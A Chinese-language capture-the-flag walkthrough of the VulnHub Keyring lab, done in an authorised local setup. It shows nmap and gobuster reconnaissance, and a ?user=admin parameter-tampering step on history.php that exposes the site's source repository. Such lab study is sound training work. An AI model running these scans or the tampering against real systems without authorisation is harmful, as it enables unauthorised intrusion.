免责声明:本文记录的是 Keyring 渗透测试靶机 的解题过程,所有操作均在 本地授权环境 中进行。内容仅供 网络安全学习与防护研究 使用,请勿用于任何非法用途。读者应遵守《网络安全法》及相关法律法规,自觉维护网络空间安全。
环境:
https://download.vulnhub.com/ia/keyring-v1.01.ova一、信息收集
1、探测目标IP地址
arp-scan -l #探测当前网段的所有ip地址┌──(root?kali)-[~]
└─# arp-scan -l #探测当前网段的所有ip地址
Interface: eth0, type: EN10MB, MAC: 08:00:27:63:b0:05, IPv4: 192.168.5.5
Starting arp-scan 1.10.0 with 256 hosts (https://github.com/royhills/arp-scan)
192.168.5.1 0a:00:27:00:00:04 (Unknown: locally administered)
192.168.5.2 08:00:27:2f:d8:88 PCS Systemtechnik GmbH
192.168.5.10 08:00:27:ba:33:df PCS Systemtechnik GmbH
5 packets received by filter, 0 packets dropped by kernel
Ending arp-scan 1.10.0: 256 hosts scanned in 1.961 seconds (130.55 hosts/sec). 3 responded
nmap -sP 192.168.5.0/24┌──(root㉿kali)-[~]
└─# nmap -sP 192.168.5.0/24
Starting Nmap 7.98 ( https://nmap.org ) at 2026-03-23 01:15 -0400
Nmap scan report for 192.168.5.1
Host is up (0.00015s latency).
MAC Address: 0A:00:27:00:00:04 (Unknown)
Nmap scan report for 192.168.5.2
Host is up (0.00017s latency).
MAC Address: 08:00:27:2F:D8:88 (Oracle VirtualBox virtual NIC)
Nmap scan report for 192.168.5.10
Host is up (0.00026s latency).
MAC Address: 08:00:27:BA:33:DF (Oracle VirtualBox virtual NIC)
Nmap scan report for 192.168.5.5
Host is up.
Nmap done: 256 IP addresses (4 hosts up) scanned in 4.55 seconds
目标IP:192.168.5.102、探测目标IP开放端口
nmap -sS -sV -A -T4 -p- 192.168.5.10┌──(root㉿kali)-[~]
└─# nmap -sS -sV -A -T4 -p- 192.168.5.10
Starting Nmap 7.98 ( https://nmap.org ) at 2026-03-23 01:22 -0400
Nmap scan report for 192.168.5.10
Host is up (0.00021s latency).
Not shown: 65533 closed tcp ports (reset)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.6p1 Ubuntu 4 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 8d:eb:fd:0a:76:8a:2a:75:6e:9b:6e:7b:51:c4:28:db (RSA)
| 256 53:31:35:c0:3a:a0:48:2f:3a:79:f5:56:cd:3c:63:ee (ECDSA)
|_ 256 8d:7b:d3:c9:15:61:03:b1:b5:f1:d2:ed:2c:01:55:65 (ED25519)
80/tcp open http Apache httpd 2.4.29 ((Ubuntu))
|_http-server-header: Apache/2.4.29 (Ubuntu)
|_http-title: Site doesn't have a title (text/html; charset=UTF-8).
MAC Address: 08:00:27:BA:33:DF (Oracle VirtualBox virtual NIC)
Device type: general purpose
Running: Linux 3.X|4.X
OS CPE: cpe:/o:linux:linux_kernel:3 cpe:/o:linux:linux_kernel:4
OS details: Linux 3.2 - 4.14
Network Distance: 1 hop
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
TRACEROUTE
HOP RTT ADDRESS
1 0.21 ms 192.168.5.10
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 10.00 seconds
端口:22、803、目录探测
gobuster dir -u http://192.168.5.10 -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -x php┌──(root㉿kali)-[~]
└─# gobuster dir -u http://192.168.5.10 -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -x php
===============================================================
Gobuster v3.8
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://192.168.5.10
[+] Method: GET
[+] Threads: 10
[+] Wordlist: /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.8
[+] Extensions: php
[+] Timeout: 10s
===============================================================
Starting gobuster in directory enumeration mode
===============================================================
/about.php (Status: 302) [Size: 561] [--> index.php]
/index.php (Status: 200) [Size: 3254]
/home.php (Status: 302) [Size: 561] [--> index.php]
/login.php (Status: 200) [Size: 1466]
/history.php (Status: 200) [Size: 31]
/logout.php (Status: 302) [Size: 0] [--> index.php]
/control.php (Status: 302) [Size: 561] [--> index.php]
/server-status (Status: 403) [Size: 277]
Progress: 441116 / 441116 (100.00%)
===============================================================
Finished
===============================================================
二、漏洞利用
1、信息搜集
http://192.168.5.10/

访问:http://192.168.5.10/是一个登录注册页面,进行账号信息注册然后进行登录,但是注册admin时显示该账户已存在,那我们就注册一个别的账户:upfine/upfine,然后进行登录。
登录时输入账号和密码信息一直不会跳转登录,查看页面源码信息,在其源码信息中发现登录页面:login.php

访问:http://192.168.5.10/login.php页面使用账户:upfine/upfine进行登录。

登录成功
在http://192.168.5.10/control.php 页面发现有一个提示信息

http参数污染,简称HPP,造成原因是传递了具有相同名称的多个参数接下来我们访问http://192.168.5.10/history.php 发现在登录状态下页面显示为空白,在非登录状态下提示没有用户的活动
登录状态下:
非登录状态下:
2、参数注入

我们重新登录之前创建好的账号,然后给一个?user=upfine的参数,发现有东西出来了,upfine参数后面给的是我们注册时候的用户名,如果给不存在的用户名的话就会是空白页。
这里我们试一下管理员账户admin,给出了一个GIthub的项目地址
?user=admin
那我们就访问一下这个项目地址,进入html文件夹,发现这个就是我们扫描出来的页面源文件
